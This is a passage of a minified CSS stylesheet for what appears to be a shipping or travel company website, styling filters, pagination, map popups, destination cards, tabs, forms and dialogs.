120px}.filter-form__close{position:absolute;right:20px;top:20px}.filter-form__close:focus{color:#15a9bd}.filter-form__close:hover{color:#15a9bd}.filter-form__footer{background-color:#fff;display:flex;gap:10px;inset:auto 0 0;padding:10px 20px;position:absolute}.filter-form__reset{color:#18c0d6;font-weight:700}.filter-form__reset:hover{color:#15a9bd}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.copy-text{background-color:#27292e;border-radius:5px;color:#fff;display:inline-block;padding:5px;position:relative}.pagination-info{margin:0 auto 12px;text-align:center}.pagination{display:flex;justify-content:center;margin-bottom:60px}@media(min-width: 1200px){.pagination{margin-bottom:120px}}.pagination__but{align-items:center;border:2px solid #18c0d6;border-radius:50%;display:inline-flex;fill:#18c0d6;font-weight:700;height:36px;justify-content:center;margin:0 2.5px;text-decoration:none;transition:.1s ease-in-out background-color,.1s ease-in-out fill,.1s ease-in-out color;width:36px}.pagination__but:hover{background-color:#18c0d6;color:#fff;fill:#fff;text-decoration:none}.pagination__but span{margin-top:-2px}.pagination-but--current{background:#18c0d6;color:#fff}.pagination-but--current:hover{background:#18c0d6;color:#fff}.pagination-but--disabled{opacity:.5}.pagination__but--arrow{background-color:#fff;margin:0 17.5px}.pagination__but--arrow:hover{background:#18c0d6;color:#fff}.pagination__svg{height:20px;width:20px}.pagination__svg--prev{transform:rotate(180deg)}.ph{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:40px 20px 0;text-align:center}@media(min-width: 750px){.ph{padding:80px 40px 0}}.ph__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.ph__title{margin-bottom:38px}}@media(min-width: 750px){.ph__title{font-size:2.5rem}}.ph__main{margin:0 auto;max-width:872px}@media(min-width: 750px){.ph__main{font-size:1.25rem;margin:0 auto}}.ph__main--slim{max-width:645px}.ph__main--wide .ph__summary{font-size:1rem;line-height:1.625rem}.ph__summary{margin-bottom:20px}@media(min-width: 750px){.ph__summary{letter-spacing:-0.02em}}.c-list{font-weight:700;margin:20px auto 40px;max-width:1176px;padding:0 20px}@media(min-width: 750px){.c-list{margin:40px auto 60px;padding:0 40px}}.c-list__wrap{border-top:1px solid #e0e0e0;padding:20px 0}@media(min-width: 750px){.c-list__wrap{display:flex}}.c-list__title{margin-right:20px}.c-list__list{align-items:center;display:flex;flex-wrap:wrap;margin:0;padding:0}.c-list__list-item{list-style-type:none;margin:0;padding:0}.c-list__list-item::after{color:#cacaca;content:"|";padding:0 10px}.c-list__list-item:first-child{padding-left:0}.c-list__list-item:last-child{padding-right:0}.c-list__list-item:last-child::after{content:""}.burgess-marker{background-image:url("/web/images/map/marker.png");background-size:cover;cursor:pointer;height:24px;transition:width .3s ease,height .3s ease,opacity .2s !important;width:22px}.burgess-marker.hover,.burgess-marker.active{height:28px;width:26px;z-index:10}.burgess-marker:hover{height:28px;width:26px;z-index:10}.mapboxgl-popup:focus-visible{outline:none}.mapboxgl-popup-content{outline:none;padding:0 !important;width:289px}.l-pop{font-family:var(--ff-mark);max-width:100%;padding:8px 8px 10px;position:relative;width:289px}.l-pop__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.l-pop__row{align-items:center;display:flex;justify-content:space-between}.l-pop__row--mt{margin-top:2px}.l-pop__title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0}.l-pop__flag{height:17px;width:17px}.l-pop__phone{color:#000;font-size:.875rem;line-height:1.375rem;position:relative;z-index:9}.l-pop__greet{max-height:22px}.loc-pod{background:#f4f5f5;border-radius:5px;display:flex;padding:20px 10px 18px 20px;position:relative}.loc-pod__cont{flex-grow:1}.loc-pod__arrow{align-items:center;border-left:1px solid #e0e0e0;display:flex;margin:0 0 0 19px;padding:0 0 0 10px}.loc-pod__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.loc-pod__row{align-items:center;display:flex;justify-content:space-between}.loc-pod__row--mt{margin-top:8px}.loc-pod__title{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0}.loc-pod__flag{height:21px;width:21px}.loc-pod__phone{color:#000;font-size:1rem;line-height:1.625rem;z-index:1}.loc-pod__greet{max-height:22px}.accordion__content{margin:20px 0}.accordion__item{border-bottom:2px solid #27292e;margin:0 0 10px;padding:0 0 10px}.accordion__item[open] .accordion__summary-svg{transform:rotate(-90deg)}.accordion__item[open] .accordion__content{animation:fade-in .5s ease-in-out}.accordion__summary{box-sizing:border-box;color:#27292e;cursor:pointer;display:flex;font-family:var(--quador);font-size:1rem;font-weight:700;line-height:1.25rem;list-style-type:none;margin:20px 0;padding:0 40px 0 0;position:relative}@media(min-width: 1200px){.accordion__summary{font-size:1.5rem;line-height:2rem}}.accordion__summary:focus{outline:none}.accordion__summary::-webkit-details-marker{display:none}.accordion__summary-svg{height:24px;position:absolute;right:0;top:0;transform:rotate(90deg);width:24px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.accordion__summary-icon{margin:4px 20px 0 0}.tabs{align-items:flex-start;display:flex;gap:5px;justify-content:center;padding:80px 0 246px;position:relative}@media(max-width: 749px){.tabs__item{width:100%}}@media(min-width: 750px){.tabs__item{display:inline-block}}.tabs__header{align-items:center;border-bottom:3px solid #e0e0e0;border-radius:0;box-sizing:border-box;color:#a9a9ab;cursor:pointer;display:inline-flex;font-family:var(--quador);font-weight:700;gap:5px;height:100%;justify-content:center;list-style-type:none;padding:10px 50px}@media(max-width: 749px){.tabs__header{padding:10px;width:100%}}@media(min-width: 1200px){.tabs__header{font-size:1.5rem;gap:10px}}.tabs__header::-webkit-details-marker{display:none}.tabs__header:focus{outline:none}[open] .tabs__header{border-bottom-color:#18c0d6;color:#27292e}.tabs__content{align-items:center;background-color:#fff;flex-direction:column;justify-content:center;left:0;position:absolute;right:0}.btn-tabs{align-items:flex-start;display:flex;justify-content:center;padding:0 20px 246px;position:relative}@media(max-width: 749px){.btn-tabs__item{width:100%}}@media(min-width: 750px){.btn-tabs__item{display:inline-block}}.btn-tabs__header{align-items:center;border:2px solid #18c0d6;border-radius:5px 0 0 5px;box-sizing:border-box;color:#18c0d6;cursor:pointer;flex-shrink:0;font-size:.875rem;font-weight:700;height:100%;justify-content:center;letter-spacing:-0.02em;line-height:1.25rem;list-style-type:none;padding:7px 10px;text-align:center}@media(min-width: 1200px){.btn-tabs__header{font-size:1rem;padding:7px 20px 9px}}.btn-tabs__header::-webkit-details-marker{display:none}.btn-tabs__header:focus{outline:none}[open] .btn-tabs__header{background-color:#18c0d6;color:#fff}.btn-tabs__header--right{border-radius:0 5px 5px 0}.btn-tabs__content{align-items:center;background-color:#fff;box-sizing:border-box;flex-direction:column;justify-content:center;left:0;margin:20px 0 0;position:absolute;right:0}.s-pod{align-items:center;border:1px solid #cacaca;border-radius:5px;display:flex;flex-direction:column;justify-content:center;padding:18px 20px}@media(min-width: 750px){.s-pod{padding:16px 20px}}.s-pod__image{height:40px;width:40px}@media(min-width: 750px){.s-pod__image{height:48px;width:48px}}.s-pod__title{color:#27292e;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0;text-align:center}.read-more{color:#18c0d6;font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 20px;padding:0}.y-comp-pod{background-color:#f4f5f5;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.25);display:flex;flex-direction:column;font-weight:700;gap:6px;left:0;opacity:0;padding:14px 20px 10px;pointer-events:none;position:fixed;right:0;transition:opacity .3s ease-in-out;z-index:10}@media(min-width: 750px){.y-comp-pod{align-items:center;bottom:20px;flex-direction:row;gap:20px;left:20px;padding:10px 20px;right:auto}}.y-comp-pod--visible{opacity:1;pointer-events:all}.y-comp-pod__close{position:absolute;right:18px;top:15px}@media(min-width: 750px){.y-comp-pod__close{position:static}}.y-comp__parts{display:flex;gap:20px}@media(min-width: 750px){.y-comp__parts{padding-right:20px}}.y-comp-pod__num{align-items:center;background:#e0e0e0;border-radius:12px;display:inline-flex;font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:0 8px}@media(max-width: 749px){.y-comp-pod__btn{width:100%}}@media(min-width: 750px){.y-comp-pod__btn{font-size:14px;height:34px;padding:.5px 24px 1.5px}}.l-cv{border:3px solid #fff;color:#fff;margin:0 20px 50px;max-width:872px;text-align:center;padding:30px;width:calc(100% - 40px)}@media(min-width: 750px){.l-cv{max-width:550px;text-align:left}}@media(min-width: 1200px){.l-cv{align-items:center;display:flex;gap:160px;max-width:872px;padding:26px 40px 28px}}.l-cv .btn{margin:0}.l-cv__t{margin-bottom:10px}@media(min-width: 1200px){.l-cv__i{margin-bottom:0}}.dest-pod{color:#27292e;position:relative}.dest-pod:hover,.dest-pod:focus{text-decoration:none}.dest-pod__link{font-weight:700;inset:0;position:absolute}.dest-pod__overlay{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}.dest-pod__title{font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 5px}.dest-pod__region,.dest-pod__location{font-family:var(--ff-mark);font-size:.75rem;line-height:1rem}.dest-pod__location{margin:10px 0}.dest__locs-list-item{height:160px}.dest__locs-list-item:hover .dest-pod__image{transform:scale(1.1)}.dest__locs-list-item .dest-pod{border-radius:5px;display:flex;flex-direction:column;height:100%;justify-content:flex-end;overflow:hidden;padding:20px}.dest__locs-list-item .dest-pod__image{height:100%;inset:0;object-fit:cover;position:absolute;transition:transform .3s ease-in-out;width:100%}.dest__locs-list-item .dest-pod__title,.dest__locs-list-item .dest-pod__region{color:#fff;position:relative}.dest__map-item a:hover{color:#18c0d6}.dest__map-item .dest-pod__link:focus-visible{outline:none}.dest__map-item:focus-visible{outline:none}.dest__map-item .dest-pod__image{height:127px}.dest__map-item .dest-pod{line-height:0}.dest__map-item .dest-pod__overlay{display:none}.dest__map-item .dest-pod__title{font-family:var(--ff-mark);font-size:.875rem;letter-spacing:-0.02em;line-height:1.25rem;margin:0;padding:10px 10px 0}.dest__map-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__map-item .dest-pod__location{font-family:var(--ff-mark);margin:0;padding:0 10px 10px}.dest__map-item .dest-pod__description,.dest__map-item .dest-pod__link,.dest__map-item .dest-pod__location-pin{display:none}@media(max-width: 749px){.dest__aoi-list-item{border:1px solid #e0e0e0;flex-shrink:0;width:218px}}@media(min-width: 750px){.dest__aoi-list-item{margin-top:-1px}.dest__aoi-list-item:hover{background:#f4f5f5;cursor:pointer}.dest__aoi-list-item:hover::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item::after{border-bottom:1px solid #e0e0e0;content:"";display:block;margin:0 30px}.dest__aoi-list-item:last-of-type{border-bottom:1px solid rgba(0,0,0,0)}}.dest__aoi-list-item.active{background:#f4f5f5}.dest__aoi-list-item.active::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item .dest-pod__title{font-size:1.25rem;line-height:1.5rem;margin:0 0 10px}.dest__aoi-list-item .dest-pod{padding:20px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod{display:flex;gap:22px}}@media(min-width: 1200px){.dest__aoi-list-item .dest-pod{padding:30px}}.dest__aoi-list-item .dest-pod__image{border-radius:4px;height:99px;margin:0 0 10px;width:99px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod__image{height:150px;margin:0;width:150px}}.dest__aoi-list-item .dest-pod__location{align-items:center;display:flex;font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.dest__aoi-list-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__aoi-list-item .dest-pod__location-pin{height:23px;margin:0 10px 0 0;width:17px}.dest__aoi-list-item .dest-pod__description{font-size:.875rem;line-height:1.375rem;margin:0 0 7px}.sl-cont{align-items:flex-start;bottom:0;display:flex;flex-direction:column;gap:10px;justify-content:flex-start;left:0;padding:0 20px 20px;position:fixed;right:0}.sl-cont__item{align-items:center;animation:.3s fade-in ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1;background-color:#fff;border-radius:5px;box-shadow:0 0 10px 0 rgba(0,0,0,.25);display:flex;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;padding:10px 15px 10px 10px}.sl-cont__item--hide{animation:.3s fade-out ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.a-link{align-items:center;color:#18c0d6;display:flex;font-size:.875rem;font-weight:700;gap:5px;letter-spacing:-0.02em}.a-link__text{display:inline-block;margin-top:-2px}.a-link__icon{height:24px;width:24px}.a-link--inherit{color:inherit}.a-link--theme{color:var(--theme-color)}.inline-sel{display:inline-flex;font-size:.875rem;font-weight:400;gap:.5ch;padding:0}.inline-sel__sel{background-position:right -28px center;border:0;cursor:pointer;font-size:inherit;margin:0;padding:0 28px 0 0}select{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;padding-right:28px}.multi-select{display:block;position:relative}.multi-select__readonly-input{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;cursor:pointer;padding-right:28px}.multi-select__select-options{background-color:#f9f9f9;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);padding:20px 15px;position:absolute;visibility:hidden;width:100%;z-index:1}.multi-select__options-list{background:linear-gradient(#f9f9f9 30%, rgba(255, 255, 255, 0)),linear-gradient(rgba(255, 255, 255, 0), #f9f9f9 70%) 0 100%,radial-gradient(farthest-side at 50% 0, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)),radial-gradient(farthest-side at 50% 100%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)) 0 100%;background-attachment:local,local,scroll,scroll;background-color:#f9f9f9;background-repeat:no-repeat;background-size:100% 40px,100% 40px,100% 14px,100% 14px;list-style-type:none;margin:0;max-height:200px;overflow-y:auto;padding:0;position:relative}.multi-select__options-list>li{padding:0}.multi-select__options-list li{margin:0}.multi-select__options-list::-webkit-scrollbar{display:none}.multi-select__option{align-items:center;cursor:pointer;display:flex;font-weight:400;padding:8px 0}.multi-select__option input{margin-top:-8px}.multi-select__option.hidden{display:none}.multi-select__nested-options-list{display:none;list-style-type:none;margin:0;padding:0}.multi-select__options-list--nested-open>.multi-select__nested-options-list{display:block}.multi-select__options-list--nested-open>.multi-select__options-list-parent .multi-select__options-list-icon{transform:rotate(-90deg)}.multi-select__options-list-icon{cursor:pointer;position:absolute;right:0;top:7px;transform:rotate(90deg)}.multi-select__options-list-parent{position:relative}.multi-select--visible{margin:0 0 20px}.multi-select--visible .multi-select__select-options{background-color:rgba(0,0,0,0);box-shadow:none;padding:0;position:relative;width:auto;z-index:0}.multi-select--visible .multi-select__options-list{max-height:initial}.multi-select--visible .multi-select__options-list{background:rgba(0,0,0,0)}.multi-select--visible .multi-select__search-input,.multi-select--visible .multi-select__readonly-input{display:none}.offcanvas--open .multi-select--visible .multi-select__select-options{visibility:visible}.img-btn{align-items:center;background-color:rgba(0,0,0,.25);border-radius:17px;color:#fff;display:inline-flex;gap:10px;height:34px;justify-content:center;min-width:34px}@media(min-width: 750px){.img-btn{border-radius:22px;height:44px;min-width:44px}}@media(max-width: 749px){.img-btn-text{display:none}}.content-pod{aspect-ratio:187/237;background:#27292e;border:0;color:var(--text-colour);--text-colour: #fff;display:block;overflow:hidden;position:relative}@supports not (aspect-ratio: auto){.content-pod{height:237px}}@media(min-width: 750px){.content-pod{aspect-ratio:1/1}@supports not (aspect-ratio: auto){.content-pod{height:25vw}}}.content-pod .content-pod__img{transition:.2s ease-in-out transform}.content-pod:hover{color:var(--text-colour)}.content-pod:hover .content-pod__img{transform:scale(1.05)}.content-pod.content-pod--bt{--text-colour: #27292e}.content-pod.content-pod--bt:hover{background-color:rgba(0,0,0,.5)}.content-pod--double{aspect-ratio:375/237}@media(min-width: 750px){.content-pod--double{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--double{height:50vw}}}@media(min-width: 750px){.content-pod--double .content-pod__description{display:block}}.content-pod--fw{aspect-ratio:125/153}@supports not (aspect-ratio: auto){.content-pod--fw{height:459px}}@media(min-width: 750px){.content-pod--fw{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--fw{height:50vw}}}@media(min-width: 1200px){.content-pod--fw{aspect-ratio:5/2;height:auto;max-height:46.875vw}.content-pod--fw .content-pod__cont{justify-content:center;padding-left:calc(50% + 40px)}.content-pod--fw .content-pod__cont--grad{background:linear-gradient(90deg, rgba(0, 0, 0, 0.1) 43%, rgba(0, 0, 0, 0.55) 74%)}.content-pod--fw .content-pod__cont-inner{margin-right:auto;width:530px}}.content-pod--fw .content-pod__info{margin-bottom:15px}.content-pod--fw .content-pod__title{font-size:1.5rem;line-height:2rem;margin:15px 0 30px}@media(min-width: 1200px){.content-pod--fw .content-pod__title{font-size:2rem;line-height:2.5rem}}@media(min-width: 1200px){.content-pod--fw .carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}@media(min-width: 750px){.content-pod--fw .content-pod__description{display:block}}.content-pod__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:flex-end;padding:0 5.333vw calc(5.333vw - 7px);position:absolute}@media(min-width: 1200px){.content-pod__cont{padding:2vw 2.4vw}}.content-pod__cont--grad{background:rgba(0,0,0,.4)}@media(min-width: 750px){.content-pod__cont--grad{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%)}}.content-pod--grad{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.content-pod--grad .content-pod__cont{transition:.2s ease-in-out background-color}.content-pod--grad:hover .content-pod__cont{background-color:rgba(255,255,255,.1)}.content-pod__title{font-family:var(--quador);font-size:4.301vw;font-weight:600;letter-spacing:-0.02em;line-height:1.25;margin-bottom:1.2em}@media(min-width: 1200px){.content-pod__title{font-size:1.482vw}}.content-pod__info{display:flex;font-size:.875rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.content-pod__info-no-mob{display:none}}.content-pod__description{display:none;font-size:.875rem;margin-bottom:20px}.cc{color:inherit;display:flex;flex-direction:column;-webkit-user-drag:none;user-drag:none;user-select:none;width:100%}.cc:hover{text-decoration:none}.cc__img{display:block;height:100%;margin-bottom:10px;object-fit:cover;object-position:center;width:100%}.cc__pic{display:flex;height:223px}@media(min-width: 1200px){.cc__pic{height:285px}}.cc__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:20px 0}@media(min-width: 1200px){.cc__title{font-size:1.75rem}}.cc__sum{flex-grow:1;font-size:.875rem;margin-bottom:15px;padding-top:7px;white-space:pre-line}.cc__cat{display:block;font-size:.75rem;margin-bottom:0;padding-top:7px;text-transform:uppercase}@media(min-width: 1200px){.cc__cat{font-size:.875rem}}.cc__cat+.cc__title{margin-top:0}.hwcc{color:#fff;height:100%;position:relative}.hwcc__img{height:100%;inset:0;position:absolute;width:100%}.hwcc__main{align-items:center;background:rgba(0,0,0,.4);display:flex;flex-direction:column;height:100%;justify-content:center;padding:50px 20px;position:relative;text-align:center;width:100%}@media(min-width: 1200px){.hwcc__main{padding:110px 80px 108px}}.hwcc--gradient .hwcc__main{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.hwcc__title{font-size:.875rem;font-weight:400;line-height:1.57;margin:10px 0 -5px;text-transform:uppercase}@media(min-width: 1200px){.hwcc__title{font-size:1rem;margin:10px 0 0}}.hwcc__subtitle{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:34px;margin-top:8px;white-space:pre-line}@media(min-width: 1200px){.hwcc__subtitle{font-size:2rem;margin-bottom:1.2em;margin-top:10px}}.hwcc__summary{font-size:.875rem;margin-bottom:30px;max-width:580px}@media(max-width: 749px){.hwcc__summary{line-height:1.57;margin-bottom:32px}}@media(min-width: 1200px){.hwcc__summary{font-size:1rem}}.mi__figure{margin:0}.mi__figcaption{font-weight:700}.mv{aspect-ratio:16/9;position:relative}.mv__play{align-items:center;color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.mv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.mv__play-but{height:64px;width:64px}}.rich-text>:last-child{margin-bottom:0}.rich-text li::marker{color:#18c0d6;content:"-";font-weight:700}.rich-text ol li::marker{content:counters(listnumber, ".") " "}.rich-text .rich-text__no-bullet::marker{content:none;display:none}.html-area .html-area__title:first-of-type{margin-top:0}.html-area__title{font-family:var(--quador);font-size:24px;font-weight:700;letter-spacing:-0.02em;line-height:32px;margin:40px auto;text-align:center}@media(min-width: 1200px){.html-area__title{font-size:32px;line-height:40px}}.html-area__ctas{margin-bottom:40px;text-align:center}.html-area__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 auto 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.html-area__subtitle{font-size:1rem;line-height:1.625rem}}.i-image{margin:40px auto}@media(min-width: 1200px){.i-image{margin:40px -112.5px}}.i-image__figure{margin:0}.i-image__figcaption{font-weight:700}.e-card{color:#27292e;text-align:left;-webkit-user-drag:none;user-drag:none;user-select:none;width:220px}@media(min-width: 750px){.e-card{width:308px}}.e-card__link{color:inherit}.e-card__link:hover{text-decoration:none}.e-card__link:hover .e-card__img{transform:scale(1.05)}.e-card__link:hover .e-card__title{color:#27292e}.e-card__link .a-link:hover{text-decoration:underline}.e-card--event .e-card__img{filter:grayscale(1)}.e-card__img-wrap{height:106px;margin:0 auto 15px;overflow:hidden;position:relative;user-select:none;width:100%}@media(min-width: 750px){.e-card__img-wrap{height:205px;margin:0 auto 25px}}.e-card__img{display:block;height:auto;transition:.2s ease-in-out transform;width:100%}.e-card__info{display:flex;font-size:.75rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.e-card__info-no-mob{display:none}}.e-card__title{color:#27292e;font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.4375rem;margin:0 0 20px}@media(min-width: 750px){.e-card__title{font-size:1.5rem;line-height:2rem;margin:0 0 30px}}.e-card__desc-t{display:block}.e-card__desc{color:#27292e;font-size:.75rem;line-height:1rem;margin:-10px 0 30px}@media(min-width: 750px){.e-card__desc{font-size:.875rem;line-height:1.375rem;margin:-20px 0 30px}}.e-card__ts{background:rgba(0,0,0,.5);bottom:0;color:#fff;font-size:.875rem;line-height:1.375rem;padding:3px 5px;position:absolute;right:0}.sic{background:var(--bgColor);margin:40px auto}@media(min-width: 1200px){.sic{margin:40px -112.5px}}.sic .glide__arrows{display:flex;justify-content:space-between;padding:0 9px;position:absolute;top:50%;transform:translateY(-50%);width:100%}@media(min-width: 750px){.sic .glide__arrows{padding:0 24px}}.sic-image-glide{margin:0 0 10px}@media(min-width: 750px){.sic-image-glide{margin:0 0 20px}}.sic-content-glide .glide__slide{display:flex}@media(max-width: 749px){.sic-content-glide .glide__slide{flex-wrap:wrap}}@media(min-width: 750px){.sic-content-glide .glide__slide{gap:30px;justify-content:space-between}}.sic-image__img{aspect-ratio:109/73;height:auto}.sic-image__link-info{flex-shrink:0}@media(max-width: 749px){.sic-image__link-info{align-items:center;display:flex;justify-content:space-between;margin:0 0 15px;order:-1;width:100%}}@media(min-width: 750px){.sic-image__link-info{text-align:right}}.sic-image__figure{margin:0}.sic-image__figcaption{font-size:1rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0 0 10px}.sic-image__description,.sic-image__link-info{font-size:.875rem;line-height:1.375rem}@media(min-width: 750px){.sic-image__link,.sic-image__description{margin:10px 0 0}}.sic-image__link .a-link__icon{margin:0 -8px 0 0}ul,ol{margin:-5px 0 20px;padding:0 0 0 15px}@media(min-width: 1200px){ul,ol{margin:-10px 0 20px;padding:0 0 0 27px}}ul ul,ul ol,ol ul,ol ol{margin:0}ul li,ol li{margin-bottom:10px;padding-left:20px}@media(min-width: 1200px){ul li,ol li{padding-left:20px}}ol{counter-reset:listnumber;padding:10px 0 0 20px}@media(min-width: 1200px){ol{padding:0 0 0 33px}}ol li{counter-increment:listnumber;padding-left:15px}ol li::marker{content:counters(listnumber, ".") " "}.bg{background-color:var(--bgColor)}.bg--grey{--bgColor: #f4f5f5}.bg--blue{--bgColor: rgba(24, 192, 214, 0.1)}.ship-detail{display:grid;gap:35px;margin:0 auto;max-width:1180px;padding:60px 20px}@media(min-width: 750px){.ship-detail{display:grid;gap:40px;grid-template-columns:1fr 200px;padding:80px 40px}}@media(min-width: 1200px){.ship-detail{gap:142px;grid-template-columns:1fr 308px;padding:92px 40px 120px}}.ship-detail__logo{border:1px solid #cacaca}.ship-detail__logo img{display:block;width:100%}.fls{display:grid;grid-template-columns:1fr 1fr}@media(min-width: 1200px){.fls{grid-template-columns:repeat(4, 1fr)}}.fls__item--double{grid-column:span 2}.mls{display:grid;gap:30px;grid-template-columns:1fr;margin:auto;max-width:1096px;padding:20px}@media(min-width: 750px){.mls{grid-template-columns:1fr 1fr 1fr;padding:40px}}@media(min-width: 750px){.mls--ml{grid-template-columns:50% auto}}@media(min-width: 750px){.mls--mr{grid-template-columns:auto 50%}}@media(min-width: 750px){.mls--ml,.mls--mr{gap:60px}}@media(min-width: 1200px){.mls--ml,.mls--mr{gap:142px}}.mls__item{display:flex;flex-direction:column;justify-content:center}.mapboxgl-map{z-index:1}.l-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.l-grid-wrap{padding:80px 0}}.l-grid{display:grid;gap:30px;grid-template-columns:1fr;margin:0 auto;padding:0 20px}@media(min-width: 750px){.l-grid{grid-template-columns:1fr 1fr;max-width:1360px}}@media(min-width: 1200px){.l-grid{gap:30px;grid-template-columns:1fr 1fr 1fr;margin:0 auto;max-width:1400px;padding:0 40px}}.l-grid__cont{max-width:872px}.kentico-form{background-color:#f4f5f5;padding:60px 20px}@media(min-width: 750px){.kentico-form{padding:40px}}@media(min-width: 750px){.kentico-form input[type=submit]{min-width:253px;width:auto}}.kentico-form .ktc-checkbox-list{display:block;margin:0 0 15px}.kentico-form .ktc-checkbox{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio-list.ktc-radio{display:block;margin:0 0 15px}.kentico-form .ktc-radio{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio label{padding:0}.kentico-form .ktc-radio input{height:24px;margin:0 15px 0 0;width:24px}.standard-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:676px;padding:0;width:calc(100% - 40px)}.standard-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.standard-dialog--small{max-width:390px}.standard-dialog--small .standard-dialog__title{font-size:1.25rem}@media(max-width: 379px){.standard-dialog--small{width:calc(100% - 20px)}}.standard-dialog__close{display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.standard-dialog__close{right:32px;top:32px}}.standard-dialog__short-field{max-width:180px}.standard-dialog__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:0 0 20px}@media(min-width: 750px){.standard-dialog__title{font-size:1.75rem;line-height:1.14;white-space:pre-line}}.standard-dialog__cbx-list{display:grid;gap:5px;grid-template-columns:1fr 1fr;list-style-type:none;margin:0 0 20px;padding:0}@media(max-width: 749px){.standard-dialog__cbx-list{grid-template-columns:1fr;gap:12px}}.standard-dialog__section-title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:20px 0}.standard-dialog__section-title:first-child{margin-top:0}.standard-dialog__section-title--first{margin-top:0}.standard-dialog__main{padding:30px 20px}@media(min-width: 750px){.standard-dialog__main{padding:40px}}@media(max-width: 379px){.standard-dialog__main{padding:30px 12px}}.standard-dialog__header{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:27px 60px 8px 20px}@media(min-width: 750px){.standard-dialog__header{padding:30px 80px 13px 40px}}.standard-dialog__header .standard-dialog__close{right:20px;top:20px}@media(min-width: 750px){.standard-dialog__header .standard-dialog__close{right:23px;top:21px}}.standard-dialog__policy{font-size:.875rem;line-height:1.47}@media(min-width: 750px){.standard-dialog__policy{line-height:1.57}}@media(min-width: 750px){.standard-dialog__first-last{display:grid;gap:30px;grid-template-columns:1fr 